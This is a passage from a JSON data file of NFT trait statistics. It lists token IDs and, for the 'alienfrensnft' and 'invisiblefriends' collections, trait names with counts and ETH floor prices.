",1,{}],["9189",1,{}],["919",1,{}],["9190",1,{}],["9191",1,{}],["9192",1,{}],["9193",1,{}],["9194",1,{}],["9195",1,{}],["9196",1,{}],["9197",1,{}],["9198",1,{}],["9199",1,{}],["92",1,{}],["920",1,{}],["9200",1,{}],["9201",1,{}],["9202",1,{}],["9203",1,{}],["9204",1,{}],["9205",1,{}],["9206",1,{}],["9207",1,{}],["9208",1,{}],["9209",1,{}],["921",1,{}],["9210",1,{}],["9211",1,{}],["9212",1,{}],["9213",1,{}],["9214",1,{}],["9215",1,{}],["9216",1,{}],["9217",1,{}],["9218",1,{}],["9219",1,{}],["922",1,{}],["9220",1,{}],["9221",1,{}],["9222",1,{}],["9223",1,{}],["9224",1,{}],["9225",1,{}],["9226",1,{}],["9227",1,{}],["9228",1,{}],["9229",1,{}],["923",1,{}],["9230",1,{}],["9231",1,{}],["9232",1,{}],["9233",1,{}],["9234",1,{}],["9235",1,{}],["9236",1,{}],["9237",1,{}],["9238",1,{}],["9239",1,{}],["924",1,{}],["9240",1,{}],["9241",1,{}],["9242",1,{}],["9243",1,{}],["9244",1,{}],["9245",1,{}],["9246",1,{}],["9247",1,{}],["9248",1,{}],["9249",1,{}],["925",1,{}],["9250",1,{}],["9251",1,{}],["9252",1,{}],["9253",1,{}],["9254",1,{}],["9255",1,{}],["9256",1,{}],["9257",1,{}],["9258",1,{}],["9259",1,{}],["926",1,{}],["9260",1,{}],["9261",1,{}],["9262",1,{}],["9263",1,{}],["9264",1,{}],["9265",1,{}],["9266",1,{}],["9267",1,{}],["9268",1,{}],["9269",1,{}],["927",1,{}],["9270",1,{}],["9271",1,{}],["9272",1,{}],["9273",1,{}],["9274",1,{}],["9275",1,{}],["9276",1,{}],["9277",1,{}],["9278",1,{}],["9279",1,{}],["928",1,{}],["9280",1,{}],["9281",1,{}],["9282",1,{}],["9283",1,{}],["9284",1,{}],["9285",1,{}],["9286",1,{}],["9287",1,{}],["9288",1,{}],["9289",1,{}],["929",1,{}],["9290",1,{}],["9291",1,{}],["9292",1,{}],["9293",1,{}],["9294",1,{}],["9295",1,{}],["9296",1,{}],["9297",1,{}],["9298",1,{}],["9299",1,{}],["93",1,{}],["930",1,{}],["9300",1,{}],["9301",1,{}],["9302",1,{}],["9303",1,{}],["9304",1,{}],["9305",1,{}],["9306",1,{}],["9307",1,{}],["9308",1,{}],["9309",1,{}],["931",1,{}],["9310",1,{}],["9311",1,{}],["9312",1,{}],["9313",1,{}],["9314",1,{}],["9315",1,{}],["9316",1,{}],["9317",1,{}],["9318",1,{}],["9319",1,{}],["932",1,{}],["9320",1,{}],["9321",1,{}],["9322",1,{}],["9323",1,{}],["9324",1,{}],["9325",1,{}],["9326",1,{}],["9327",1,{}],["9328",1,{}],["9329",1,{}],["933",1,{}],["9330",1,{}],["9331",1,{}],["9332",1,{}],["9333",1,{}],["9334",1,{}],["9335",1,{}],["9336",1,{}],["9337",1,{}],["9338",1,{}],["9339",1,{}],["934",1,{}],["9340",1,{}],["9341",1,{}],["9342",1,{}],["9343",1,{}],["9344",1,{}],["9345",1,{}],["9346",1,{}],["9347",1,{}],["9348",1,{}],["9349",1,{}],["935",1,{}],["9350",1,{}],["9351",1,{}],["9352",1,{}],["9353",1,{}],["9354",1,{}],["9355",1,{}],["9356",1,{}],["9357",1,{}],["9358",1,{}],["9359",1,{}],["936",1,{}],["9360",1,{}],["9361",1,{}],["9362",1,{}],["9363",1,{}],["9364",1,{}],["9365",1,{}],["9366",1,{}],["9367",1,{}],["9368",1,{}],["9369",1,{}],["937",1,{}],["9370",1,{}],["9371",1,{}],["9372",1,{}],["9373",1,{}],["9374",1,{}],["9375",1,{}],["9376",1,{}],["9377",1,{}],["9378",1,{}],["9379",1,{}],["938",1,{}],["9380",1,{}],["9381",1,{}],["9382",1,{}],["9383",1,{}],["9384",1,{}],["9385",1,{}],["9386",1,{}],["9387",1,{}],["9388",1,{}],["9389",1,{}],["939",1,{}],["9390",1,{}],["9391",1,{}],["9392",1,{}],["9393",1,{}],["9394",1,{}],["9395",1,{}],["9396",1,{}],["9397",1,{}],["9398",1,{}],["9399",1,{}],["94",1,{}],["940",1,{}],["9400",1,{}],["9401",1,{}],["9402",1,{}],["9403",1,{}],["9404",1,{}],["9405",1,{}],["9406",1,{}],["9407",1,{}],["9408",1,{}],["9409",1,{}],["941",1,{}],["9410",1,{}],["9411",1,{}],["9412",1,{}],["9413",1,{}],["9414",1,{}],["9415",1,{}],["9416",1,{}],["9417",1,{}],["9418",1,{}],["9419",1,{}],["942",1,{}],["9420",1,{}],["9421",1,{}],["9422",1,{}],["9423",1,{}],["9424",1,{}],["9425",1,{}],["9426",1,{}],["9427",1,{}],["9428",1,{}],["9429",1,{}],["943",1,{}],["9430",1,{}],["9431",1,{}],["9432",1,{}],["9433",1,{}],["9434",1,{}],["9435",1,{}],["9436",1,{}],["9437",1,{}],["9438",1,{}],["9439",1,{}],["944",1,{}],["9440",1,{}],["9441",1,{}],["9442",1,{}],["9443",1,{}],["9444",1,{}],["9445",1,{}],["9446",1,{}],["9447",1,{}],["9448",1,{}],["9449",1,{}],["945",1,{}],["9450",1,{}],["9451",1,{}],["9452",1,{}],["9453",1,{}],["9454",1,{}],["9455",1,{}],["9456",1,{}],["9457",1,{}],["9458",1,{}],["9459",1,{}],["946",1,{}],["9460",1,{}],["9461",1,{}],["9462",1,{}],["9463",1,{}],["9464",1,{}],["9465",1,{}],["9466",1,{}],["9467",1,{}],["9468",1,{}],["9469",1,{}],["947",1,{}],["9470",1,{}],["9471",1,{}],["9472",1,{}],["9473",1,{}],["9474",1,{}],["9475",1,{}],["9476",1,{}],["9477",1,{}],["9478",1,{}],["9479",1,{}],["948",1,{}],["9480",1,{}],["9481",1,{}],["9482",1,{}],["9483",1,{}],["9484",1,{}],["9485",1,{}],["9486",1,{}],["9487",1,{}],["9488",1,{}],["9489",1,{}],["949",1,{}],["9490",1,{}],["9491",1,{}],["9492",1,{}],["9493",1,{}],["9494",1,{}],["9495",1,{}],["9496",1,{}],["9497",1,{}],["9498",1,{}],["9499",1,{}],["95",1,{}],["950",1,{}],["9500",1,{}],["9501",1,{}],["9502",1,{}],["9503",1,{}],["9504",1,{}],["9505",1,{}],["9506",1,{}],["9507",1,{}],["9508",1,{}],["9509",1,{}],["951",1,{}],["9510",1,{}],["9511",1,{}],["9512",1,{}],["9513",1,{}],["9514",1,{}],["9515",1,{}],["9516",1,{}],["9517",1,{}],["9518",1,{}],["9519",1,{}],["952",1,{}],["9520",1,{}],["9521",1,{}],["9522",1,{}],["9523",1,{}],["9524",1,{}],["9525",1,{}],["9526",1,{}],["9527",1,{}],["9528",1,{}],["9529",1,{}],["953",1,{}],["9530",1,{}],["9531",1,{}],["9532",1,{}],["9533",1,{}],["9534",1,{}],["9535",1,{}],["9536",1,{}],["9537",1,{}],["9538",1,{}],["9539",1,{}],["954",1,{}],["9540",1,{}],["9541",1,{}],["9542",1,{}],["9543",1,{}],["9544",1,{}],["9545",1,{}],["9546",1,{}],["9547",1,{}],["9548",1,{}],["9549",1,{}],["955",1,{}],["9550",1,{}],["9551",1,{}],["9552",1,{}],["9553",1,{}],["9554",1,{}],["9555",1,{}],["9556",1,{}],["9557",1,{}],["9558",1,{}],["9559",1,{}],["956",1,{}],["9560",1,{}],["9561",1,{}],["9562",1,{}],["9563",1,{}],["9564",1,{}],["9565",1,{}],["9566",1,{}],["9567",1,{}],["9568",1,{}],["9569",1,{}],["957",1,{}],["9570",1,{}],["9571",1,{}],["9572",1,{}],["9573",1,{}],["9574",1,{}],["9575",1,{}],["9576",1,{}],["9577",1,{}],["9578",1,{}],["9579",1,{}],["958",1,{}],["9580",1,{}],["9581",1,{}],["9582",1,{}],["9583",1,{}],["9584",1,{}],["9585",1,{}],["9586",1,{}],["9587",1,{}],["9588",1,{}],["9589",1,{}],["959",1,{}],["9590",1,{}],["9591",1,{}],["9592",1,{}],["9593",1,{}],["9594",1,{}],["9595",1,{}],["9596",1,{}],["9597",1,{}],["9598",1,{}],["9599",1,{}],["96",1,{}],["960",1,{}],["9600",1,{}],["9601",1,{}],["9602",1,{}],["9603",1,{}],["9604",1,{}],["9605",1,{}],["9606",1,{}],["9607",1,{}],["9608",1,{}],["9609",1,{}],["961",1,{}],["9610",1,{}],["9611",1,{}],["9612",1,{}],["9613",1,{}],["9614",1,{}],["9615",1,{}],["9616",1,{}],["9617",1,{}],["9618",1,{}],["9619",1,{}],["962",1,{}],["9620",1,{}],["9621",1,{}],["9622",1,{}],["9623",1,{}],["9624",1,{}],["9625",1,{}],["9626",1,{}],["9627",1,{}],["9628",1,{}],["9629",1,{}],["963",1,{}],["9630",1,{}],["9631",1,{}],["9632",1,{}],["9633",1,{}],["9634",1,{}],["9635",1,{}],["9636",1,{}],["9637",1,{}],["9638",1,{}],["9639",1,{}],["964",1,{}],["9640",1,{}],["9641",1,{}],["9642",1,{}],["9643",1,{}],["9644",1,{}],["9645",1,{}],["9646",1,{}],["9647",1,{}],["9648",1,{}],["9649",1,{}],["965",1,{}],["9650",1,{}],["9651",1,{}],["9652",1,{}],["9653",1,{}],["9654",1,{}],["9655",1,{}],["9656",1,{}],["9657",1,{}],["9658",1,{}],["9659",1,{}],["966",1,{}],["9660",1,{}],["9661",1,{}],["9662",1,{}],["9663",1,{}],["9664",1,{}],["9665",1,{}],["9666",1,{}],["9667",1,{}],["9668",1,{}],["9669",1,{}],["967",1,{}],["9670",1,{}],["9671",1,{}],["9672",1,{}],["9673",1,{}],["9674",1,{}],["9675",1,{}],["9676",1,{}],["9677",1,{}],["9678",1,{}],["9679",1,{}],["968",1,{}],["9680",1,{}],["9681",1,{}],["9682",1,{}],["9683",1,{}],["9684",1,{}],["9685",1,{}],["9686",1,{}],["9687",1,{}],["9688",1,{}],["9689",1,{}],["969",1,{}],["9690",1,{}],["9691",1,{}],["9692",1,{}],["9693",1,{}],["9694",1,{}],["9695",1,{}],["9696",1,{}],["9697",1,{}],["9698",1,{}],["9699",1,{}],["97",1,{}],["970",1,{}],["9700",1,{}],["9701",1,{}],["9702",1,{}],["9703",1,{}],["9704",1,{}],["9705",1,{}],["9706",1,{}],["9707",1,{}],["9708",1,{}],["9709",1,{}],["971",1,{}],["9710",1,{}],["9711",1,{}],["9712",1,{}],["9713",1,{}],["9714",1,{}],["9715",1,{}],["9716",1,{}],["9717",1,{}],["9718",1,{}],["9719",1,{}],["972",1,{}],["9720",1,{}],["9721",1,{}],["9722",1,{}],["9723",1,{}],["9724",1,{}],["9725",1,{}],["9726",1,{}],["9727",1,{}],["9728",1,{}],["9729",1,{}],["973",1,{}],["9730",1,{}],["9731",1,{}],["9732",1,{}],["9733",1,{}],["9734",1,{}],["9735",1,{}],["9736",1,{}],["9737",1,{}],["9738",1,{}],["9739",1,{}],["974",1,{}],["9740",1,{}],["9741",1,{}],["9742",1,{}],["9743",1,{}],["9744",1,{}],["9745",1,{}],["9746",1,{}],["9747",1,{}],["9748",1,{}],["9749",1,{}],["975",1,{}],["9750",1,{}],["9751",1,{}],["9752",1,{}],["9753",1,{}],["9754",1,{}],["9755",1,{}],["9756",1,{}],["9757",1,{}],["9758",1,{}],["9759",1,{}],["976",1,{}],["9760",1,{}],["9761",1,{}],["9762",1,{}],["9763",1,{}],["9764",1,{}],["9765",1,{}],["9766",1,{}],["9767",1,{}],["9768",1,{}],["9769",1,{}],["977",1,{}],["9770",1,{}],["9771",1,{}],["9772",1,{}],["9773",1,{}],["9774",1,{}],["9775",1,{}],["9776",1,{}],["9777",1,{}],["9778",1,{}],["9779",1,{}],["978",1,{}],["9780",1,{}],["9781",1,{}],["9782",1,{}],["9783",1,{}],["9784",1,{}],["9785",1,{}],["9786",1,{}],["9787",1,{}],["9788",1,{}],["9789",1,{}],["979",1,{}],["9790",1,{}],["9791",1,{}],["9792",1,{}],["9793",1,{}],["9794",1,{}],["9795",1,{}],["9796",1,{}],["9797",1,{}],["9798",1,{}],["9799",1,{}],["98",1,{}],["980",1,{}],["9800",1,{}],["9801",1,{}],["9802",1,{}],["9803",1,{}],["9804",1,{}],["9805",1,{}],["9806",1,{}],["9807",1,{}],["9808",1,{}],["9809",1,{}],["981",1,{}],["9810",1,{}],["9811",1,{}],["9812",1,{}],["9813",1,{}],["9814",1,{}],["9815",1,{}],["9816",1,{}],["9817",1,{}],["9818",1,{}],["9819",1,{}],["982",1,{}],["9820",1,{}],["9821",1,{}],["9822",1,{}],["9823",1,{}],["9824",1,{}],["9825",1,{}],["9826",1,{}],["9827",1,{}],["9828",1,{}],["9829",1,{}],["983",1,{}],["9830",1,{}],["9831",1,{}],["9832",1,{}],["9833",1,{}],["9834",1,{}],["9835",1,{}],["9836",1,{}],["9837",1,{}],["9838",1,{}],["9839",1,{}],["984",1,{}],["9840",1,{}],["9841",1,{}],["9842",1,{}],["9843",1,{}],["9844",1,{}],["9845",1,{}],["9846",1,{}],["9847",1,{}],["9848",1,{}],["9849",1,{}],["985",1,{}],["9850",1,{}],["9851",1,{}],["9852",1,{}],["9853",1,{}],["9854",1,{}],["9855",1,{}],["9856",1,{}],["9857",1,{}],["9858",1,{}],["9859",1,{}],["986",1,{}],["9860",1,{}],["9861",1,{}],["9862",1,{}],["9863",1,{}],["9864",1,{}],["9865",1,{}],["9866",1,{}],["9867",1,{}],["9868",1,{}],["9869",1,{}],["987",1,{}],["9870",1,{}],["9871",1,{}],["9872",1,{}],["9873",1,{}],["9874",1,{}],["9875",1,{}],["9876",1,{}],["9877",1,{}],["9878",1,{}],["9879",1,{}],["988",1,{}],["9880",1,{}],["9881",1,{}],["9882",1,{}],["9883",1,{}],["9884",1,{}],["9885",1,{}],["9886",1,{}],["9887",1,{}],["9888",1,{}],["9889",1,{}],["989",1,{}],["9890",1,{}],["9891",1,{}],["9892",1,{}],["9893",1,{}],["9894",1,{}],["9895",1,{}],["9896",1,{}],["9897",1,{}],["9898",1,{}],["9899",1,{}],["99",1,{}],["990",1,{}],["9900",1,{}],["9901",1,{}],["9902",1,{}],["9903",1,{}],["9904",1,{}],["9905",1,{}],["9906",1,{}],["9907",1,{}],["9908",1,{}],["9909",1,{}],["991",1,{}],["9910",1,{}],["9911",1,{}],["9912",1,{}],["9913",1,{}],["9914",1,{}],["9915",1,{}],["9916",1,{}],["9917",1,{}],["9918",1,{}],["9919",1,{}],["992",1,{}],["9920",1,{}],["9921",1,{}],["9922",1,{}],["9923",1,{}],["9924",1,{}],["9925",1,{}],["9926",1,{}],["9927",1,{}],["9928",1,{}],["9929",1,{}],["993",1,{}],["9930",1,{}],["9931",1,{}],["9932",1,{}],["9933",1,{}],["9934",1,{}],["9935",1,{}],["9936",1,{}],["9937",1,{}],["9938",1,{}],["9939",1,{}],["994",1,{}],["9940",1,{}],["9941",1,{}],["9942",1,{}],["9943",1,{}],["9944",1,{}],["9945",1,{}],["9946",1,{}],["9947",1,{}],["9948",1,{}],["9949",1,{}],["995",1,{}],["9950",1,{}],["9951",1,{}],["9952",1,{}],["9953",1,{}],["9954",1,{}],["9955",1,{}],["9956",1,{}],["9957",1,{}],["9958",1,{}],["9959",1,{}],["996",1,{}],["9960",1,{}],["9961",1,{}],["9962",1,{}],["9963",1,{}],["9964",1,{}],["9965",1,{}],["9966",1,{}],["9967",1,{}],["9968",1,{}],["9969",1,{}],["997",1,{}],["9970",1,{}],["9971",1,{}],["9972",1,{}],["9973",1,{}],["9974",1,{}],["9975",1,{}],["9976",1,{}],["9977",1,{}],["9978",1,{}],["9979",1,{}],["998",1,{}],["9980",1,{}],["9981",1,{}],["9982",1,{}],["9983",1,{}],["9984",1,{}],["9985",1,{}],["9986",1,{}],["9987",1,{}],["9988",1,{}],["9989",1,{}],["999",1,{}],["9990",1,{}],["9991",1,{}],["9992",1,{}],["9993",1,{}],["9994",1,{}],["9995",1,{}],["9996",1,{}],["9997",1,{}],["9998",1,{}],["9999",1,{}],["null",4,{}]]},"alienfrensnft":{"1 of 1":[["Albino",1,{}],["Electric",1,{}],["Holo",1,{}],["Melted",1,{}],["Monochrome",1,{}],["Peaceful Demon",1,{}]],"Background":[["Baby Blue",675,{"ETH":0.0389}],["Blue",697,{"ETH":0.025}],["Blue Camo",158,{"ETH":0.048}],["Dark Mint",688,{"ETH":0.0202}],["Green Camo",174,{"ETH":0.044888}],["Mint",1554,{"ETH":0.02}],["Orange",696,{"ETH":0.0339}],["Pink",1515,{"ETH":0.0161242}],["Red",692,{"ETH":0.0203}],["Red Camo",171,{"ETH":0.0299}],["Tan",692,{"ETH":0.018}],["Tree Green",167,{"ETH":0.018}],["Yellow",676,{"ETH":0.0161242}]],"Body":[["Femi",2550,{"ETH":0.02}],["Lochias",1689,{"ETH":0.0161242}],["OLU",843,{"ETH":0.043}],["Xenos",3435,{"ETH":0.0161242}],["Zombie Femi",10,{}],["Zombie Lochias",10,{}],["Zombie OLU",10,{"ETH":1.5}],["Zombie Xenos",8,{}]],"Clothes":[["Abstract Hoodie",33,{}],["Alien Coat",136,{"ETH":0.0299}],["Armband",143,{"ETH":0.0666}],["Armor",22,{}],["Art School",165,{"ETH":0.0161242}],["BioHazard",23,{}],["Black GM Hoodie",142,{"ETH":0.0324}],["Black Tux",57,{"ETH":0.119}],["Blue GM Hoodie",67,{"ETH":0.044888}],["Blue Running Jacket",132,{"ETH":0.07}],["Blue Striped Hoodie",147,{"ETH":0.0203}],["Blue Tank",139,{"ETH":0.0699}],["Bones Tee",58,{"ETH":3.5}],["Chain Brown Tee",64,{}],["Chain White Tee",139,{}],["Cowboy",708,{"ETH":0.0161243}],["Dark Chain Sweater",65,{}],["Dark Dice Hoodie",142,{"ETH":0.018}],["Dark Fren Tee",140,{"ETH":0.0699}],["Dark Green Hoodie",138,{"ETH":0.038}],["Dark Jacket",135,{"ETH":0.025}],["Dark Ninja",30,{}],["Dotted Tee",134,{"ETH":0.0699}],["Floaties",73,{"ETH":0.069}],["Fuzzy Coat",139,{"ETH":0.07}],["Fuzzy Rainbow Tee",70,{}],["Fuzzy Sweater",138,{"ETH":0.0324}],["Goth Tee",137,{"ETH":0.0699}],["Green Jacket",139,{"ETH":0.045}],["Hi Tee",143,{}],["Imperial",25,{"ETH":0.0787888}],["Leather Jacket",73,{}],["Long Sleeve Chain",153,{"ETH":0.044}],["Mint Sweater",141,{}],["Ninja Blue",194,{"ETH":0.018}],["Ninja Knight",172,{"ETH":0.0699}],["Office",136,{}],["Office Hipster",123,{"ETH":1.35}],["Old School",141,{"ETH":0.0389}],["Overalls Blue Yellow",140,{"ETH":0.047}],["Pilot",198,{"ETH":0.0339}],["Polka Dot",66,{}],["Poop",64,{"ETH":0.036}],["Prison",176,{"ETH":0.052}],["Rainbow",142,{"ETH":0.0699}],["Red Fren",74,{"ETH":0.0699}],["Red GM Tee",144,{"ETH":0.0888}],["Red Running Jacket",65,{"ETH":1.5}],["Red Sweater",62,{"ETH":0.035}],["Red Tank",136,{"ETH":0.0777}],["Robe",143,{"ETH":0.044388}],["Sailor",69,{}],["Scarf Blue Yellow",109,{"ETH":0.06}],["Scarf Orange Blue",107,{"ETH":0.08}],["Scarf Red White",106,{"ETH":0.19}],["Scuba",25,{}],["Space Suit",28,{"ETH":0.0699}],["Super GM",16,{}],["Tan Dice Hoodie",133,{"ETH":0.0699}],["Tattoos",62,{"ETH":0.0448}],["Waldo",243,{"ETH":0.0699}],["White Fren Tee",133,{"ETH":0.04}],["White GM Sweater",144,{"ETH":0.03}],["White GM Tee",72,{"ETH":0.0699}],["White Jacket",64,{}],["White Purple Jacket",63,{"ETH":0.99}],["White Sweater",67,{"ETH":0.025}],["White Tank",151,{"ETH":0.03}],["White Tux",30,{"ETH":0.05}],["White Yellow Overalls",76,{}],["Yellow GM Tee",136,{"ETH":0.0699}],["Yellow Hi",57,{"ETH":2.0}],["Yellow Jacket",161,{"ETH":0.064}],["Yellow Running Jacket",137,{"ETH":0.0161242}]],"Eyes":[["Adorable",890,{"ETH":0.025}],["Angry",258,{"ETH":0.0699}],["Dazed",898,{"ETH":0.06}],["Evil fren",124,{"ETH":0.069}],["Fren",519,{"ETH":0.0161243}],["Ghostie",167,{"ETH":0.022149}],["Glasses",64,{"ETH":0.149}],["Gummy Worms",417,{"ETH":0.0161242}],["Happy",513,{"ETH":0.0299}],["Hive",125,{"ETH":0.052}],["Luv",433,{"ETH":0.01749}],["Night Owl",444,{"ETH":0.0161242}],["Oldies",437,{"ETH":0.02}],["Pacman",432,{"ETH":0.0391799}],["Patches",70,{"ETH":0.95}],["Peaceful",433,{"ETH":0.033}],["Peek a Boo",883,{"ETH":0.0202}],["xxx Flat",900,{"ETH":0.018}],["xxx Future",548,{"ETH":0.0489999}]],"Hats":[["Armor",28,{"ETH":1.9}],["Army Helmet",204,{"ETH":0.018}],["Bamboo Cap",191,{"ETH":0.0699}],["Bandage",262,{"ETH":0.0699}],["Baseball Helmet",246,{"ETH":0.069}],["Beanie Spinner",205,{"ETH":0.04}],["Biker Helmet",106,{}],["BioHazard",28,{}],["Black Beanie",252,{"ETH":0.0161242}],["Black Cap",117,{"ETH":0.08}],["Black Cowboy Hat",113,{"ETH":0.0699}],["Blob Blue",6,{}],["Blob Red",9,{"ETH":1.8}],["Blob Yellow",9,{"ETH":0.55}],["Blue Beanie",262,{"ETH":0.0887}],["Bonzai",255,{"ETH":0.0202}],["Bucket Hat",62,{"ETH":0.06}],["Claw Machine",261,{"ETH":0.03}],["Clown Nose Ears",113,{"ETH":0.0699}],["Come In Peace",102,{"ETH":0.03}],["Cowboy Hat",246,{"ETH":0.064}],["Crown",20,{"ETH":0.229}],["Cyclone Ears",124,{"ETH":0.25}],["Dark Crown",23,{}],["Dark Halo",23,{}],["Dark Ninja Master",24,{"ETH":0.0699}],["Electric Ears",29,{}],["Fire",109,{}],["Gumball",113,{"ETH":0.01749}],["Halo",43,{}],["Horns",215,{"ETH":0.018}],["Ice Cream",211,{"ETH":0.0161243}],["Ice Cube",117,{"ETH":0.059}],["Knife",109,{}],["Lil Fren",113,{"ETH":0.0699}],["Multi Beanie",77,{"ETH":0.05}],["Mustard Beanie",336,{"ETH":0.0324}],["Nacho Cheese",211,{"ETH":0.0339}],["Ninja Blue",223,{"ETH":0.0161242}],["Ninja Dark",111,{"ETH":0.03}],["Ninja Master",222,{"ETH":0.064}],["Ninja Yellow",216,{"ETH":0.0699}],["Paper Bag",213,{"ETH":0.1999}],["Park Hat",217,{"ETH":0.033}],["Party Ears",219,{"ETH":0.024}],["Pilot",204,{}],["Rainy Day",105,{}],["Red Beanie",340,{"ETH":0.02}],["Red Yellow Blue Cap",121,{"ETH":0.0699}],["Sailor",85,{"ETH":0.09}],["Scuba",23,{"ETH":0.0888}],["Ski Mask",115,{}],["Snake Fren",115,{"ETH":0.0299}],["Space Helmet",26,{"ETH":0.169}],["Space Police",109,{"ETH":0.038}],["Sunflower",212,{"ETH":0.044}],["Sweatband",217,{"ETH":0.0203}],["Tee Pee",121,{"ETH":0.0324}],["Toad",46,{}],["Undies",217,{"ETH":0.0699}],["Yellow Cap",104,{"ETH":0.0699}]],"Mouth":[["Abduction",119,{"ETH":0.05888}],["Aw man",595,{"ETH":0.0161242}],["Baby Tooth",780,{"ETH":0.02}],["Black Beard",260,{"ETH":0.048}],["Braces",77,{"ETH":0.04}],["Brown Beard",248,{"ETH":0.0161243}],["Cig",599,{"ETH":0.022149}],["Cowboy",792,{"ETH":0.025}],["Drugz",123,{"ETH":0.05}],["Friendly",510,{"ETH":0.038}],["Gangzter",768,{"ETH":0.0203}],["Goo",849,{"ETH":0.024}],["Meh",614,{"ETH":0.06}],["Monster",122,{"ETH":0.119}],["Oh No",594,{"ETH":0.0202}],["Sad",776,{"ETH":0.025}],["Sewn Shut",107,{}],["Sucker",118,{}],["Wow",504,{"ETH":0.0161242}]]},"invisiblefriends":{"Background":[["Bathroom",1,{}],["Blue",2548,{"ETH":0.1977137}],["Crime Scene",1,{}],["Ectoplasm",1,{}],["Green",461,{"ETH":0.219884}],["Lasers",1,{}],["Orange",489,{"ETH":0.349999}],["Pink",486,{"ETH":0.39}],["Purple",494,{"ETH":0.1977117}],["Waves",1,{"ETH":4.0}],["Yellow",517,{"ETH":0.1998}]],"Bag":[["Black Chest Bag",36,{}],["Brown Backpack",97,{"ETH":0.53}],["Brown Backpack with Balloons",8,{}],["Brown Backpack with Slingshot",29,{"ETH":0.4}],["Cream Chest Bag",30,{}],["Duffel Bag",55,{"ETH":1.88}],["Green Chest Bag",71,{}],["Grey Backpack",111,{"ETH":0.4545}],["Grey Backpack with Balloons",17,{}],["Grey Backpack with Slingshot",31,{}],["Sci-Fi Backpack",25,{}],["Tote",110,{"ETH":0.48}],["Yellow Chest Bag",58,{}]],"Ears":[["Bing Bong Stick",185,{}],["Chalk",1,{}],["Earphones",87,{"ETH":101.0101}],["Earrings",99,{"ETH":0.349999}],["Headphones",26,{}],["Headphones with Music",24,{"ETH":69.0}],["Headset",53,{}],["Pencil",255,{"ETH":0.438}]],"Eyes":[["Black Glasses",387,{"ETH":0.371}],["Black Nerd Glasses",534,{"ETH":0.219884}],["Boomer Glasses",104,{"ETH":0.8}],["Brown Glasses",253,{"ETH":0.219884}],["Cool Glasses",87,{"ETH":0.349999}],["Devil Mask",2,{}],["Eye Patch",187,{"ETH":0.2944}],["Googly Eyes",99,{"ETH":0.349999}],["Nerd Ghost Glasses",142,{"ETH":0.5}],["Nose Glasses with Black Hair",133,{"ETH":0.48}],["Nose Glasses with White Hair",121,{"ETH":0.7}],["Pointy Glasses",151,{"ETH":1.0}],["Radioactive Glasses",39,{"ETH":3.1}],["Rainbow Glasses",26,{}],["Sunglasses",421,{"ETH":0.1998}],["Swirly Glasses",48,{"ETH":0.371}],["Thief Mask",84,{}],["VR Goggles Graph",18,{"ETH":0.499}],["VR Goggles Moon",15,{}],["White Glasses",400,{"ETH":0.1977117}],["White Nerd Glasses",482,{"ETH":0.199799}]],"Fannypack":[["Black Fannypack",79,{"ETH":0.43}],["Cream Fannypack",58,{}],["Green Fannypack",138,{}],["Yellow Fannypack",134,{"ETH":1.5}]],"Feet":[["Black Shoes",216,{"ETH":0.4069}],["Bleached Sand Sneakers",211,{"ETH":0.5}],["Blue Shoes",400,{"ETH":0.45}],["Brown Boots",122,{"ETH":0.2198839}],["Bubblegum Blue Sneakers",220,{"ETH":0.4}],["Bunny Slippers",114,{"ETH":0.48}],["Chalk Outline",1,{}],["Cream Slippers",105,{}],["Dark Blue Slippers",222,{"ETH":0.371}],["Forest Moss Sneakers",108,{"ETH":0.349999}],["Frog Slippers",20,{}],["Green Boots",212,{"ETH":0.1998}],["Green Shoes",386,{"ETH":0.199799}],["Ice Grey Sneakers",224,{"ETH":0.349999}],["Light Blue Slippers",214,{"ETH":0.1977117}],["Maroon Shoes",369,{"ETH":0.1977137}],["Ocean Blue Sneakers",107,{"ETH":0.4}],["Pink Slippers",105,{"ETH":0.4}],["Red Shoes",178,{"ETH":0.4}],["Rocket Pop Sneakers",247,{"ETH":0.4}],["Summer Day Sneakers",237,{"ETH":0.19814419}],["Summer Night Sneakers",201,{"ETH":0.69}],["Tan Boots",253,{"ETH":0.219884}],["White Shoes",405,{"ETH":0.219884}],["White Slippers",1,{}],["Yellow Boots",122,{"ETH":0.39}]],"Hat":[["Big Hat",84,{"ETH":0.19814419}],["Blue 5 Panel Cap",121,{"ETH":0.49}],["Blue Beanie",171,{"ETH":5.0}],["Blue Bucket Hat",138,{"ETH":0.371}],["Blue X Beanie",5,{"ETH":4.0}],["Cowboy Hat",93,{"ETH":0.6}],["Cream Beanie",96,{"ETH":0.55}],["Dark Blue Beanie",94,{"ETH":0.4069}],["Detective Hat",64,{"ETH":0.2944}],["Feather Cap",40,{}],["Green Pointy Beanie",53,{}],["Knitted Bobble Hat",83,{"ETH":0.349999}],["Light Blue Beanie",168,{"ETH":0.349999}],["Pink Pointy Beanie",85,{}],["Propeller Cap",36,{}],["Radioactive Bucket",17,{"ETH":0.48}],["Rain Hat",82,{"ETH":0.1977137}],["Rainbow Paint Bucket",31,{}],["Red Headband",70,{"ETH":0.219884}],["Tan Baseball Cap",80,{}],["Tan Bucket Hat",111,{"ETH":0.35}],["Tie",62,{"ETH":0.4}],["Turquoise 5 Panel Cap",142,{"ETH":0.371}],["Visor",106,{}],["White / Blue Backwards Cap",35,{}],["White / Blue Baseball Cap",150,{"ETH":1.88}],["White / Light Blue Headband",69,{}],["White / Red Backwards Cap",50,{"ETH":0.4545}],["White / Turquoise Backwards Cap",81,{}],["White Baseball Cap",84,{"ETH":1.5}],["White Headband",186,{"ETH":0.371}],["Yellow / Blue Pointy Beanie",73,{"ETH":0.49}]],"Left Arm":[["Axe",229,{"ETH":0.499}],["Baseball Bat",212,{"ETH":0.8}],["Bomb",177,{"ETH":0.349999}],["Boxing Glove",217,{"ETH":0.1998}],["Chalk Outline",1,{}],["Crystal Ball",22,{"ETH":0.5}],["Diamond Hand",10,{}],["Duffel Bag",207,{"ETH":0.53}],["Fishing Pole",128,{"ETH":0.349999}],["Juice",195,{"ETH":0.4}],["Money Bag",45,{"ETH":0.6}],["Paint Roller",106,{"ETH":3.33}],["Rocket Launcher",10,{}],["Scientist",155,{"ETH":1.0}],["Shovel",109,{"ETH":0.349999}],["Skateboard",229,{"ETH":0.371}],["Skull",29,{"ETH":3.69}],["Spooky",1,{}],["Spray Can",61,{}],["Squirt Gun",54,{"ETH":0.5}],["Stick Bag",198,{"ETH":0.35}],["Surfing",1,{"ETH":4.0}],["Swinging",2468,{"ETH":0.1977117}],["Toothbrush",1,{}],["Umbrella",89,{"ETH":3.69}],["Vibes",46,{"ETH":1.23}]],"Legs":[["Blue Pants",386,{"ETH":0.349999}],["Blue 